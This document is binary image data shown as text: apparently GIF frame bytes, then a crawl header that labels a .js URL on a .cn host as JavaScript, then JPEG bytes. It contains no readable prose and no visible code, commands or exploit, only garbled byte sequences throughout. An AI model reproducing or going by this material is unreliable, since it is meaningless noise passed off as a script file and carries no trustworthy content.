1����1��{������Z���)h�<������d���e����);y��ں�;�K�*,������p��I�@�8|x킾���w��������˼B��	G���[�N��m
��k:P�Q�ũk��U�Ŵ���}���u1#w���{�uS��@���d؇�;�z,�r�����{<���`^�r�����sLȄl�g�Ȁ,��i�
,�z��@G�):����9�[�!�Ǒ̺s�ʬ�ʮ�ʯ�ʲ�ʰ\˳˴|˶��a\�i�8�g|�1�H��`��
 �<�������<��\��\��+)p�S�	��1��Ά��w3�q���ε�� ����������<���������� ����
0G�
���l���w��H�q.W}J�}�������� =�]�}�"m�)��$���_0�1 ��P��ü�ê��<}�1���yf!C|F�|G�|���H��L����|R�|N�ԕW�h���,}���З��u!8p�T T�p�k����0ׇ��6�6`�  	M8�l�Ӑa�!�؊�p�p���2��T���
op�q=�6`� ��0ڣ��1�
�=گ ��	�
"�

��=��p��ݬ��\-ْ�ؗ-�}	" �6P�s؂]�!��}	�`�	���-�
��a�-�)��Ӑ�!p������ �2�20��ި��-ߣ�"�6 ������M����
��]��M���}	�	n�}�� �>�)*�u�����8���������2 ����m8���n(n�������- ������8�
;��>2��G��"P�����M�Ӽ�
:�Q�:� ��2�^�\�_n߃M�0�h��^��q�j��o0�?��_�
��h���_�i�
8 �^
a�8}��lx]`.`�!�%��^����0�p`j������~^�`�0c���>�i��Q�Si����^���1S����p�8�������� .���.	0����5��]�������N��������p��p���Nx>����q�. ��>����p��8�"�>텞þ>�N�	���/	���2�	� ���/{��P�p �փ�! ��`��2�����.�T �:��: ���
2��#��W<�����`=�`<��啠
�~�Y��.�^/	^��`��Q � ���__���`=]�^�S��h8��b���T����H�����a�� H �@��� `���Q��`��)�p ������O��@�R��~�S�	g����k/	.��^��@�k�P	e�Q@���1^�p ��h���vO���	h`�i��
� Q@�z����iY�������]O�^����Qpg�
���_�N�T���o���*�c�S;)h���(%J%LR�!Q�IE4h>�{	�(Q���oYH�1+���_�(��|Y�_��h����(����.�L��P�c����Xp@�aȫ_�������?^�0	SU"ͷ�\
���a;�o��:��ݾ!b��Q'�e�*-���*$h3ĸl�©�|�+qٿ�ci�ș4��8�,�ð3U�2�����D���OUJ)�u�ܢq$�\#!,(��ƥf|�r���eH�t�U��k p��!E�/��'c%;��cpљk������vp 
��B��� �<N �8P�KƖ٧:)F�G����p�h&#kp�$�'�����3�����.��8f3��1.0��d�#��.������j�JTф�e�BK0��ഔ�.��R�TQ��e8�r L�t���	N�� s�8+�EN3X�K-��g >����ct4�3AKT�@��'�l6{��p���*�2�Y�+��sNZ4N7[%��X91o�}8N��0�9+ѵMA8f1N~D��(X�uNU��EX\���YZm�Y7%�O�����Y����c���HL�)J�O+Y��v��7��|kuNL�ɧ�}�ܷ�l*QhTF o���	a��A���ȋ��X�V�V�X,����������$��L�X9*`��u��8�]N�(Lڭd`��+�~���d�i���X�l,��J�-91xީ��ρ��A�(ۂ^&L��#V)8���y
��iբ���w���$�X�������WA��f&
$�b�F�r�v���ʁ��|
^b�Us�FB򡘩$At�%K�mv �)t�D�X�fFvا`��yօ�`�Y��/Vn)�a_��68�}�"�c~�T_��"��*��aSQ�r �_�?����}�`-���)��v_�m�ٹׅ�e�˪U����/B�@����'���rS�3�[���������}As!'�A�/��m���b9��
	+c� ����_�ww�c KKXV0��lF_X��h�}Ea	�h��0@��ke����Q1���[%%�N<q`2�ثh�X�f��-����؎'����&�%$,!R8���C<�OP �5�d�q3�L�q���1��$)YN�HHbl�%(���z�-�E�c�^&8�a�������_,
n:�$�gJ�	Hp�� 8���!"��?r�m�8D
p@:(A�t8D�hL%��etȦ:��1ItE�R�@��DV#2pAAIAҊ�2���,�v�}���9��,$4t^u�!�p���	p@B
z����p��I������ot>� 4T�{r�*x1%Qh�@TD�-�$��1m 95 DyiCNDAϋ@U[�#�`������7Da��J�S��8\���`Ue�gj�!E�R+��נ� �ejA��ǩ2
 ��V)҈"6�w��ᴔ�(���n�S���9�Y]�l��-�L��e�R�zH"�Mڗ/�*���$
��-o!{[���ý-��J\)섯ph�^��7x F����5����hv��] T��rJC +Q�r�M�/��K.`�p�S���J�����t���B����n��1ԉ
�U��5���B^6]��Q�PD�!��0_�va}򢹭�t��(��v����X�3��2��`��8eCU�i��  !�
 � ,    a �  � �	H����
�7`� ���1�4 \C�+�o@�C���~���#�r�0c^�h�&͛6tԗ/dϑ?{�;�Ϥ�~�b*]Z0#D�mZ�.瀑#Abͷ)�(U�dJ6&U�7�U��P�B�=I�dٻ	�8����D����h��� ���T���J.(m��W�j~��h�ɠ���LZ��p�g��z+c~`C	M��ø�;�j�qm�����W3x8�ȏ	7�*k�!�1����ﻍ�h��}���D����^�{�*'e�3h����h���{����w�ʼ*�w�B� �o�m7�@��c_~�qWzU4r<P��>Aq���D\�PB��G�"9�7�='ܓC��m8�"$C!9��T��)�~�5^�`�X�=��&��-�KT��R�P8�m�����b��W�=q(��L�˕1�^L\B�>PT�$�J6rO>4P9<��0���>	v)f����'T��<L�ATB#�	!�݂1y^a>:i�'X���*���R\ޗA���	O��Tz�=��k�
՝�0u���a֓����QE�j�	'�#��" F���$z��9۰�"�_w�
ij`�n��I������E�]�	S�9T�9�
�U8�f�-^Ez�.BC"��x&��>�@�5ՠR�����i=�8��#��L�!pJ�b|0��R:m��ab�m���<�ꤼ6L4A@�%�	�sB�>� ��Iz<a�D�q�HY��퓁�,G�÷���W���A\��5BL0v�<v� ���Ŧ���AP@�p�Q��s���G3�(JА�	4���:��,�
m�hC�6���u+`�n�w#^���}:^���9�{�w5)d��i�AA !�����^]"�J�F��-��8�W�����!��u���k���><�kW{��L����:�<�F � j �k�޲G4�!
�@�z�,^�B,��u$�"��;�gx19!(����~DP�A�1�p��/	�	��Uc�D3��� w�"rgpK�����]� k�i�t�#N
�������Dǩʱ���P!D��	���֬_4���~D�
� Z��>��W�}R�BrG~L�AN�30�ёW���R�;E�6L`�媀�N� W��cI$�
`@ ���p'��$�x��h 	P%+���5��W;�چY�Lf �@��J]V!��լA���ZS�)N�)�hS��Z%,���a��>��I`��S�r �0�U^����5�H��cz��-���S��}+��f�β��ЃӼpK�ya�N�''Y��ܥr���1�m��)����i�]4"�9A�q
��jv�iwjGvM&L@V8J����)�2�>����a4�����C
Ē�tfқm���\,vU�&�FW�fê�Ō����ӽ�T�WkHX�J�p�BY�M#���UlUe�@tʏ�G#��Ga�����a��Tr٢���HA5�F] @���VQ�Z��L\ �����v'� Jw��RTH�o�@\�W�TH�AB�j!��?�Y�8ȎW��&�ʏj� �H`K^�. -\"l��ī9�F�u�>r��:�cA���x�I�jP!)��p�ط�`e8�ث����}�0HT0�?.KUPAP@@�����2!��Ⱦ�`�LWY��NO�X�� C��E��\Hd(�հ�sg� ��5jZ��/˜}D��1�0d��PT��2�K��+���M?��~�x�*�#�t&S!C����%�����ZVT��dwș��*�Q-�� �H� �˜�zˀ3���ݨI�(s��Hp(ւ����c�] (�޾��+%�U8�`;�Q���iL�X�#����VX`��8�M�%��N6�)�$�q^L�Yԥ65V�<��0H'a��P	��$�,*��~|��*�H�ev��:)�H��0沈��.��]0�Z��*1��O��EY[%� �n��׬�2W茔��#)�"�8��_�#����c
P���k�)�S�;6�K?� �G����Q��_@�S�b)oM��ݭ�xQ��`����3C��	�2�����Nl�H|��e���>�洝9鬙{�����O�\�	�ɽ���|�����=6T!N�@
h����%��C~���sb������	L�X���?��Soz��5!8�J�èHh`����uo�\�	� ~4�ݻ^S.�r���s֯^��o���?��_ �)�b������7���3�B���H��������=�'�T���^��'0A.�~��c�Z1{~�s��g��g�-�	M0���q�(%��W�z�w���jA��zh%��71E^ׁ�y�Q4h5H���!��	]ԁHq!H!	
h�Hx�
��
�	�|���@�~�h�Zx�[�{�G}P�p�} ��	-��j��l��|��
+TQ.�ÑOZ@�Ƞ�|h�{h��
@hc7�sm��mȃ�8���wH{8�-@��X���	MЈ�(�g P��y���(��x���ԉ/�e�@�8�{(�-@���{���艌l��khj(�iH�-`� ������ ���8�����0 ��	��}Y� �--�y��X��h���(��Ѝ��y_�J���H��X�o��H��0��P��x�䘐�x��Џ���0��	与�x���	����S�
0 %� 쨐,y�oȍ9$i�&����8�ْ� ��q�`�� A��0��	i�	iKɓ!�
� A�Ay����(��\��<��A����`2���娕y��0�B9�f9�2 k!�Z��[�p�	b��	�v���հg�0�
"P�p��)�i�@��))�8_����)����)��Y�0 �P	(��)��Y��y������Q���離��ٛ��)�������gy��� ��)��I�.�:������9��I�:�Н8 2���iй�:p���8������չ��Y���I�����ٞ] 	:� 
.@������� 	�	*	
��Y�.��.�*	�ڡ��H�h��":�*	R�R � �
*z���1���h�{���)	

R��� k���`���>��� � �Z�pR� R��� \

^�����0 �ť 
�ǰ��	�0\�hڧ� ��y��P��v�	{*�M rڨaz��ʧ�Z�u� �J�~�����j�ǐ�|���� �|����Z��)������ꪴ��P��*�z�� !�
 � ,    � �  � �	H��A�_��ӧo��p�h�0� �%��K�ǎ*ŪD2��J�HNa֯���0cʜI�&M�sV�8��Ş>/��H�c%-$�Ƃ2���)!��I��ի2�-d��aN�z����G-G"-)��SUS�ʝKfB�u�;�_φ!<BA�e��J�*AQ��)Ժ�#�ݪ�Èz�����MێL�V���3CLě9'���M!,��m��E&B���2ӛ7h��<���7��)*=�~AUoUP���n=����Ë�?�_��ͧ���?".�����D��Od?���'�U����w6�`���	9�!� ��9tXEU�3��4��r� !��b~-���"^09T���Գa�tO��A�0!��r%����=��m �A�\�H�AvH <!���c�	���ݷ�*���KW�� �`Hx��d���h>� �D��2�ӆ�*���~�Y��h)����&�01S�H@#��SE�dV����bJh~���sM�ܑ!U0Q����x���D�&���#�5Ua��$��VKm�+.����D@�?JK�}O
ʠ���� $��t!�#������p�M��:�x���⛛���TCE56!@.f<���řa�LJ� y�`�x�l�n|*oJD#w�/���E�'���}-��D;�d��)P�a����f�]P� ���D ;t�&�d2���3�� � ��w�E*��e)����?~���?9��g��p���0A�?x��>�X(5DD�>��P�7�>����>�βo�T���n��d����ԓ(�d��6It�6^���x��%7|Q����������{�҆u�>��x|�
�5~�t�wT^���%�I�Q��y?�G�ʿ^�?�m�O"�����c��� 5TOc҇T�Ǽ׽�}�$�<���P����27�k��$�~�c}�� � �Bxa�d
A������i�����C�Äd��Y�D��$�!��A���HL O(D�Y1>��a���.nP�C$�	f��l18
T`�HĨ�1���N�3���4���g��!��jTЎsI�	QX��=��2�R&-�`�Z@�	�H���z��(#H
RԱTP��  �jL���Q���F"T#&X��1C �K�|26h#^�QJH@"PD#2��@,&d�(F����) aME �	�'�9�cf��9�5�@N#*`�;Q���~2���0�5�A*LH'p�>�#�|�����G*���q�
]�o��M�}��0A.Z�	U�5�C�:�j0)�аFT�)�Gg	�@jP�8i�#E��7ei��t�V��0(�^yT�(�!�Z�ZQRx��ը�+�z��4d�R;$�P�6`Q`h���6�F�!i�b��;u�Cc��M�zW���jWf�X`�`�!a�W�.�PX@
hJ�x6@ F�8�D�W2���ZО� ��$��Yڙ��Մ���.	~mVG��B5�p�T��T1�aC�C8�@�}bCX3�U"&rmrUJ"�HA5*a�X�`���v�{�RU�����3���F,� ɮ&��j?���V�o �&����nvpH�obX��㽑�/~C0*�`.���	�d�S�ǀ�k�`�X�*!�`'���M,���t�cs��"�7Z��<��b��� <������!��{S��~�c�Q��	�� �P o���^6G��ƛ�q�c���  o8�@!�ؾ�=r5R<g�LE	 ����r��Y.p5R@�B��� �<�<��Zv0
=>  �)8�-��>���)�.�e����>Ħ	=�I�a���.f-�SG � Hu
b1�J袹)���L�$0u�Q}��vj
w�cr�l'��)�@
�	��*�>���g<�@0��}��8��09��`�d+:�0�t
� ��D޸.w�#�	�'\��v�K��/<�W��5��O���x��pNq��9�f.��|�7��@:G����;�·�����z4O>���{⊮��#�J�c
�X� ��s��]�zؿ.v����h'���������mO{ܹ��[L�up�L�}�R_��T���O�����;�񐏼�'O�K�"JpI�eR�L�a���/`��� �H�D`xq�^�o��c���^���}�i�������߽���' ���������? q�.����_}<
�x�������}c�_���?�������?���х���������?���_��Gهx" x3l�w�l_�b����gx�~0��z����h&��h�T�~сx(�"��h��pǶjS�
�w�gx=x}-@��"@�
��}%x}>h��!	���a~D؂��bH'r�b�p���5��GHxbH���zN�}b(`�|P4�'o��r��<�"Pr(�3��T��8��!���h� �����sQ���h���'�>���.P��hxo��1��1���}6 Z��6 �7p	����X� 	�
���B:0�0�����!�0y�h�b8p	" 
�������x��'.�����5
�(�8��������(x8� @5-�������]��ȁ/!�����0 ��[����	���:���:�	���~1�~� ~7�0�pȑ)����4�	�op7�29�5I�2���3	��H�:y�4��By�%i�9ɓ�x�J��2	�z��|xب�R	�Ty���}V�	U����_x�V	�Y�ai�3a�jI�r�4G�3(�X�tY�vyY9�X5���w�Ei�yi�y���G�xr�29�U��5	��	\��h9�9��)�1!��ُ6A��	�U���3qy�8�ٚ2Y�rQ�0���I��y�TQ�t��ݢh(����@��`��I��9��)\I~Y7p��)	��I���ə������閽��p(�pp/��2���!	�	uy���ɞ/���	*Ƈz�������9��I��G(���j����1a�ZZ�J/��-��x�	�Y�2	���3	�P�*�/��ɠ5)��I�2:�љ�	���i��$z�jQP:��Y�(
>�3ڤ���Hh��y�Vs��鉡Z*�\���)/@���J��%٥jz3��[��X������o@z�b6 �NZ�
'���P�/���	OP�)�y�����(��w��n�B*�5q������0�����Z��뇪k�����!a� ��*�J[j�/��
.Х��_����1q��.�Z�	����ˊ����pz1A�jj�c���P�p��ʪ�z������ �!01l�p��ʪ��~��	�Yᚩ7@���J������O�	;��*��;�X���[A�0q���q:��Z�${�&��(��#�� eW�W�8#��ʰ�*��:۳<��#K8�����s���6��z�N��P�R;�T[�V+���6�B� ����	��
�`�`�h{�j��l��n۶p��r�t;�v[�f�
i�>��Yhp S�9}s��8H��8���۸����۸�s����
�`��%˰Wѹ�k=`<йGb3���k6�����P��������H0<`��5������3��Ż
2���[�0Ű���[����1�� �k�������ػ���;� ����0���[�����30��۽a���*�˼0A��k��
�k雾� ��K�Ѿ<�a��+ ��3�ˠ<0��������{��;�����x$Y�� �0L�	��*�[<�  ��A<Gl�*�!
i�4��3нGP�,�Wl���������TL�q'|��a<#<��{ʫ���,60�� i�b�G@.<�@����`�@į��1���-,
m��blȚl
��ɞl
\�<�3`b�	t���뽚, +@��>*���K�|�p<ʶ��*������L���ɦ��i�ǢP��ȣl�G`
�pN��`ě��BL���ɛ���ɦ �?�������k�����P�ͫ���|�`��vϤ��p��l*���ʉ0˚���l����Ϛ���
����Z��ɦ���ɫP�G��!]�ҫ ��\���!�����������̼0����-���
l���Ӧ��!��aF��<�ыL�G�������- ���L_��)�ɻ�ջ< ����!=�--�̼��*��+p���և��G Զ���\�<�Q���L�ML\l؜l� "���y}%-u - l,�N�>�0͔�ɔ��pڦ@e`
��ƭ`
l\�lҨ-�i��J��G �a�p�@Ӱ��/=0��n�۰ֻ��-=����ѫ��GPѬ�Mۜ�шm
e`�_��_�
~ؖ��*`������Ԭ�y�� �-�t�ѯZ��l�ǭ��ڜ� n�=+��.-ֿ�ڕ	ͱ�9�}��i�ڰ��M��\΢0�"^��.�e������! ���{�M* �=*n= �[�,�=�֔]�QҨl��@I��2.��!.�<�
���!~�~�G�D=���-�� 
����,܇�����*�[ۃs���r�).ͽ�7���ǭ�*NЯ��U�3 �s�m�!N�0�{-�>�t�n�>��8�S5z���^���zm�;n�;��e��^5`�m�-మ��.
P�>���ޢ e`� �.ꊓ�>�T����3��%>�������iP�=�<P�ML��^�y��,�����0�*��><�
N�!^��n�����.�>��n����P�Ł��¥������^�>�+�e�����,��G0��
��?��ݾ_��>��ׁ�o./�m����&����:/-.�T���.��r ���*��rP�E���?�0�n����6��Z?����P�KJ��%��;��� ��\?�O��>��_��Ho���4��{��e�����ݞ��N�R/
r��io�������.x?�.�����_�{mr��N�Z?ܚ��\/����:��>Ծ���[��-N�~�P����o�<꽟����V����m������O� ���?������ȏ�O�����~��N���ꚟ�e@�������O�S���O��e�� g` �	��C�BZxH���<�m��Q�B� ��)���
-Za�0_�|�eI�*t��x�eȓ&)-��J�,�*T���Q�E�C!���T(��D�a~M�𫊟0��*��ɦpQʁ�Se��k��U(U��xx����ؗ4r`�#�e�i�U29�"d��f��I��Y���f-ukX��5g�6lʦA�v��6i������!I���G��p���iK���w���[��h�+w������Q�x��7����v���+d���X3�u���xe��h�U�
0�4�����s���{p�	,07B"C�6�&$(d-  !�
 � ,    1 M  � �i�GP� }	&D�����St�Y�d�.F��,��җ)�@B������D�r�J�)2Z2����Z��r����?�9谨Q�9R2��[o���s�U�$�	]貥׃�**�Y3㗩9C�r3�P��mHp�#@M-b���I�V�`�*T���*��uZ�l���/@��P�r�N�x��f�U��я���STޚ� �c˞M�2\�a��ȅ�N����[��{@�p�[@e$/���)�����ܹ���}4!���7��@�	�RAJU�;�r��{�?ۨ����� \� #ѹG�lG�}mD���F��U8D���>'��PW�"�]WN*��!^��>��!?���@5��a��`���D�w_�z1��)�P���դPe5XRIE�x�%�^��bw��s�H)�>�@�%��@���b��PQ����>����U� |P�%v^6��`�VXJOFI�e�`uPx��D������!�l���m��a��xq��^�*�V��w������n�]����ơ�
�g����!p��g-$��w��,��,�IE��:�p�fW�|�bw���ن����ᄠ){����B��j�b�w,ҥ��Hn��jM���K�&�AE,��q�7�g��F��Xl��d�@̴���$�1�w�pa�89��A¯���-�1sD,� ��)�쬽B�|��P�f_� �?���걒R��'A�0w�	A�2�.���������^D�-5����	)�q�T��H,���J+�`B�/�6A=�3�?o���5��-J袊*�Ǣ$�_���n���83J��x`h����M�Z��3 _p��(�������K5����� ?<�S+�����y.֘Ъڨ�5�j,��?=����|��֐b�&��?�����я� |����w=5�nrl��� �/vo����9�y������ ��#_�H�ٵo����Ç��|�������-O�3��	����͎>����>:����AB&�O� @������y��K��jj�Dqv0��(~(�1:1���@��E9Z1�5���Ш�ha���]�h@-�Q�&h��i�A�Q�8<���ő9�X4d��=\�0N����D@6�Z1�	�Mʑ|�Ԋ	g��Q�q�J<e,^@	��ccI�^3�_ĥ	���!�A0��ar��Z1&/�ٹ:b3�ƌ ���e~���w��T�2������8b	vI,&��zړ��p��-�� Mh��A7-ࠎ�$
>"�KEh@��}� ��D��j"�	��B�R�JT��P[K:R>Ď3�)Ig�ї&���#+yJ�C ��Z	j	��I2�K}jq�T�V��G�jV� !�
 � , T � B  � �	H�`�/����߀>(�ņZ�8p�F� ?��H��I�Qj�h�!K}�.����͛8�E��pN�H艢D�"=��iҧL�.��4�U�R�b� �>��x�K0R�D�P!eB�[���ƅ+�.ݻ�浻�޿|�L�RT���O,ٛ0��]`��	jLX��y��Π?�Mz��ҨO�N͹�[k���W��@ ���q}�Z�޿5��Մ��P����Oÿ߾��
�|zu��5�]�e��������s�b���ns�@Ƕn�T���<�7h8��}A�s
��M|�M�m���6V}� ��j�e�f���Dm%�O������b[�\��!c�Veִ�������<�֠���(!�d��S�<�X2�و�l�4���ay�	-���&(��� I�oaBH&�@�N��Ĥ�=�`(e�i��=�hbq.�S����A$��rS8p��fX>ʥ�����v��
�~B��M�r�¨&\)���N��j�9~�j�u�*�m���堯��c�7P�����:�l��6;в\z��8mzS�f��>!�*P ����:٩��'�X��z�s���v��t�@x���	�@_�CŨl���&�b(�*�������X�[�@g����r#����*^餽$�����T����r�0�H�?�	���m1�D|2AW]�����#�O?&}lu�Wg�5�6]���Z���Xa;̫�a���y�6�n�m��o�7�xK���-��m3߀�-5���q�-����#�t�\�av�}_&P(�PN6�m�]�≇��g	p
g>��-�n��\��0�O��wA��nŹ����|�;�2��"����7��@��ɶ����9�c1��}�k�}��;l�-`����>�}cs�Ϟ�=�9a�:��ߞm�����-�������{��C�L�<��MP]�^N(A]!�{-H�?�U�p�  <��G��E�b	2���WZ�&�p��JHCc\l�8�!Cp*�(*+a���g���$y0"A���g�І��M�HEx��Xb�e����a� ��.�	I�F��E�%|aAT8F�U���xV�1*Q #��X�X ��M����G�ᯑ��lx�c
��D�G���qk���(�6Q��<و:��İ��DN<K�������B#~�}��@0�)�b��]r�vbH�f�j��l&���	�2��$Q�#�`���֌$6�-k���ь!� �����)�z���g>�I��}��� �g@�)Ђ����@M�aI�`c!HA0�Ί���(F7�юr4��L�l��GUCS�X!�yv��0�KeS�Ԧ5��Ns�S���?�iP{�
�A6�p��R���L�����թV��RŪU�zծr��[�V��U����`E�V�)|e ���` ]T"��K���a	K*BX����]�b]�X�&v��e� �A�J�%��f7{ (5A8�@C7��7��8-iq�K�ֵ�}�+^��W��g��	*D���
�"��%D=��Mk�{	q�'�e�8Ȃ���R �no7��.�ֻ���k�Ӵ�omɂ�������X�{	�vA����kw�]�n6���1TK�7����~?;�7dW�� �����
~ń�k��	���'�.������{�W���06����s�+��J,�~��/vAAxlb�8P��Aq��@�� ����V�d�8�Gc�b8\9�+�@0�܅��Ĩ8D�0�0D��6��GL4O!0��>pl�\Y] �$�
:Ј4A\��@+�8����.:���4�Pb@3y 8��,�JB��åM ����W݅O$�̘��]����Z�1�$��aK���66��	d[�.��l��j�ñ���b�2�6Ff�}l�B)0�y�[%Ձ���)�Z���b�c"Q���!�6�XC���@��pI0o��#�A{�QD0���C� h�$��4�acQ�`�>���(� �g�.�Ak���$>�7<�	ː����,�����7D���r
L.��Cv��������H�x��q]$]�w����A`"
�r%"ގ(d�W�0N#8|<_x�S�v/cH��?T!8���Bfx;ڡ��,�	�w���Pr�3|��{�qU$��X��%!4H���g����v�^
.�}*�	)��A����7	�B듏�/��ÿ};"ޏXd�&Ͽ�?:�z��H�z����ط���w���.�e�C����� I؞��x>Pʋ``Bb�~�7}��'(E8�w�'�p��_!|��x��oH��P	� }�
;Wy��{˰F�u���7��z��z�z+�QPy�'�eS���{�7R���1���|A�zI��R�)�H�x��O��I���ׁA�)��(��Y�{(�
��	�0 H��� �����`��p(|A�tȆQ�� �Gn��
��R�@S�g�	_Y
Y��Ё˰\(#��P�g��"�� �	��������P��W��~��� �I��P	Op*�ѐ�:��P(�����)O@�Y�qR� �(��؍�	p��(Ǡ�昍�0 �� İ����	�� ��A( �����P	�0�޸p�����������z�������{�٠��h�ကz�� �w���P���X� ����%Y�%钜І�5 	������X	6鎂� ����@�H �Q��1I�� W����{��1�����(������.y�T�����p�Ќ���'zU	GY�����S����	��٨�%��� � #��~��˰̀�0�����P���<ٗ%)!�����~��%�����W�AY�R <i�y)����	��x�������f��ЙH0E��R�%�n����o���X�`�ɰ�ߧ
!���Н<	.�)���H���SЙ���vWIY�#�xW�0�)�:g��	!��y��H��S �	��`����8:��t:	���H����X�z��� �0��	fW��p�%:!�oy�� ���0r��!�%����e��:�p3������pgfX	u���}��zy�Y�v� ����8~_�V_��*9�JY�8������VGy��p�2�Y���qH0�t��Op�퐒︧r8�p_�<ɓ���KP�_�����d�oJ���pr� H �\z�~��i�8���/ꚷ����Go�8����˰�*�*K%y�K0��	����р��� ���j�*�Z������z���9.p�|��ɗ��� �
���� �`���ڈK �� �W�����J G��E��*x������]:�% �	����	�(��Z�q`&������J�V9����8y~)p@��*�tЦ)K��x��J�Qp�R�H�tp�pp!���:�>������y��8@t�,K�P��
�J���JA+�]������ڪ5!����1��2�tP�J��j�� OK�n��s[w���Ъ1�p�)ඈ�pp�p �K|�<ٶ�Z�| �o  n���x� w.`kfk�g���� ��vj���	Q B*�Ę�  �~�	o��Q��|u�o �ɫ���*op���,hK��z� ���� �rk�J˽�[�Q��t[��i�k�����˟�X���,ӈ�(˺�wv�p�����[��H� ̺�8�����u�7�a��d�d��)Yw$���
�s[���|�<	����%�g�:J �K��X�%L��J�� ��X��+��z��;��f���9�!|�Ө�>�þK�|�+\�뻥�, !�
 � ,     &  � �8h��%,���@G� lxpIC���@�5�hQ	�%q���h�bƆ0-22�k�?�Ef$�P��7W~t�hF�7?F,�r	�[_�|	*����SB�JU�N%���Guת&6��-Z�z�&��'�E�� �Z\����^Gt\r�&*�N02��_b:i���J���"UFLZ	���^� Eeˤ��E@��*�_�����T�~;���� ��4����S/�"���M>�鰽�g9$�yc]���Z*���;�s���������A�5��w�o�z��5E�(_t��`c	*�_�����&(��|L���B蠇N�� ����H�"(��b@ ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260108/410040fc0638e4f248106948fb751f4b.js
body_size: 3988
content:
���� JFIF  x x  �� C 
	

�� C��  � �" ��             	�� @      "2BRb!#1r3a�$AQSc�������%q�6Cs��            �� -        !1AQq"2a�B�������   ? �.�f[�S2ϩm{���7Q�dny�'�<z�(�F�5o�Ұ��9�X�r�ޙ���">�'�Bq`�a*��Ę����|`��g#=�%�j���,�ؾf^c[�?=MH���Y� :�-dMOK<s��M8��U�!zӤ�9!����҅����C�-�T�Җ��?���n�/Z��G�i��zU7af7:1B2�o�L���ݑ�x���Y�c���>#��S	~�^e���q�:���y��1�����E�?�/��.����u�̮B��sZyY�L��-.M�!lW�&��%!f�7a�c�}����$��N���[��3/�(䈃3��B!����V�{!JS�1���r��A9�+ca�Y���i��L�ȴ��.�o��L����1�>���݆�g&������6����>��NqR�^�ܟ����]�Щ�$4`=�=� 4���y�s�� s���/cAG�$Ėz�x1 ���/.����c�l��lI�i5���U�_"��ܘns=�<���U_�H`�@ٽ��i���v���l��"C^��ɼ���"	s#bM|��%L38>���Q�s��!�[��$�?���W��uӄ�B]��k�B�	�>�ڱ���P��|t�F9,���d<-�K�ŕd\v|f�I�<�i�LU6��t� ����mP6kۭK'��LymS�ײ��D���$�����~���r=ޜ���@�C���S�bz<����@��Z_*�(���Q;an��6B��%�`o"4�o |��v���m5�mf�H��u����������k�O�y>ODp�M�"�g� �}=N����=��E�얻8'8n}JΠ���Z1)�)�~���s�~�ոGj��mc2gI�W(��RNz��S��ڮ4�<���O~4�?�ᵺ}�IǷނ�63��i�'Nav���RZ~��������3�� ��MC��4c��i���ɾ�\7GÎ.ڭ���ۮ�hSݾ�b���~ j�7¬C��;:��W$k��m����r�=��h��KǞ���+������L�Q���M?u���8\�n��l����)^�P��$����G=��q�͖-����oa�$�俵��ߥ��(�u��'H��)���#�/o�����|��{A��o��:�-�B+�g�?���dũ�J��ME����\כ�t{��'eʟB	z����f�F�x�{&����Է�wI .O��/R36�i�M���9ώ�*!�;a�ꇤP����xj��%�F��0��ZE�)(��~���?�y����VYm%�IF7�ׄ{��=#O��;��	H�����7T)^ߊ1�m:KI�3Oȶ�z`�Ap˘4��$j�VGG�{�m�s��8Ѻd��ݤE�l�������)��S���B4�H��&l���&�o�[W���N��]N�T�8��~='D%������e3� H:Ld�C_�L7����U��t�hQ�7�r��DG�څ����KDF Z���Pڦ,��be��� ҉���R�������� g�h <�ሊpi����&�:�%��sx�Kw����]Iq}�f���^Edʢ��{ڨ�L9[d �?S�u�z�e�,��03B�&d�^����ѶS���?�e��K&C#���4�m'dn]���Ak&���k�>>Ռ	&᮫�3Sk;��tb�d�N�y]��hk���/7L�)����l;.�ǜ�TpLL�]��J�־ �ە�$ǯ!�P͙�l½��*{R�+mד��v�5θ���.V�!��N�y���!��־hb��u��U˽�B�"۵����x�s�?�w��ؙ���ÂbEF� 8�q�xwa�8[U�t��s����}DY	)M�Zo����P�\Ss���\����}�����;]ۊn�ĭ}w�s���	�Y�ۂ>~}WMa�ώl�8$�iO��k��ta�+T�V��tʗ}{�d��^���,8K�h�M���.��?�h*s"یv��^V�	Wi�Ӭ>ݹ�w(���R�bD=D�A�S�!\5����eǋ�6B��O�І-S��{R���j��^�j��/�Vz��%�7�eI��ٷ[�g�Q����v��]��m�-;Yu�:��R">ҧ��/��V�)W�7NڧÃt�aǬ����sx��J��v���m�
%d��T�̖�p��^�Ph��I%�2Px�}�\o�n�FF�s�8��#0&?�h��:֔��O��G��4�<`�q"�u���V��E�29�$�%">]��`�WZ9n@��*����N�V��J��\{V������#�\P����Z���;K��к�r��m�B��� �g��-F�>K�E�g�cu��`�.�,\R^�甆���Q���{�e��~��I��M�� L `�y�Fn�).$^��6|ǂ���G)���6��ﲟ �h< U� �IG��Xe>P��fp�`�G� Y\�����f�x�{�Ƚ�n��=�)E��34b~%,���s@x�;�v�r��-�b �8���54��F;
W��8�a�Bn��.�)�D�"ͧ�j�t���q�_���.�룂��C,�'��NM��h��]u�tz�+RܢL�����:H�q�'j�r9��2��Ԡy(��y����!)O���,�����z�\펝2q���ȋ��D�ޤպ�9û̋
�\H����G���t�����&�6�`�G�2f�@[�'�P,������t,��et�r���"AG�b	9r�{iҫk3k�go�k��"B�J_b���-\""���Y�I���Aݶ8p���Ӱ�J�dŎMM�Lze��n d��pp���䙚�'D�x��:!"Y?� ��6<���)=�b2�ҮΒ���)�M<橎���ԙ��#��'�N�װ���f�"�D������wJ�������#n1� �nZ�tL"E����Px�<�����?z��'�\!��x'���<�N�n	��f ��1Gwb�]�I+�X�.���Ǽ 2�,@~�w�����A#���X�4U8�;���9�?Z뾥D�.H��;7&��<��z�0�Y�MN�i4��9�M����G�i�K�%;�ܜ�:�bM�Z�)�������� ���Ƈ�*'��=�����T��o��#UbH��)7�� ��O�pҟ&@�{A�	�&;v-1�8ԁ أ=��l����bH���li&n�.Y��I"
���]�U�L�$�Ì�l K���Y�5�@��x�-O�f��h�M��>���N�!�^j�&�.f��� ��̒l��],��?��5�h��`����B�	�\Y&Yڤx��TZ<�5/�%��9���-��a�p������"�(:vi��%��������W�=�xAME�/��O�OF���I.ϋ )�;����c|9���5�bIC�Ine���@��ї�QBU�!cA�BBgt$r��&�.A�t�� w	�R�.F�����TH'"ј�!s�طH��ː�����o�ʢ�����l�!��/�i9�0?V��|�s?H|�-��LbԎ�z����<�2�4����N�o���Y�rA���=����JiE��c��
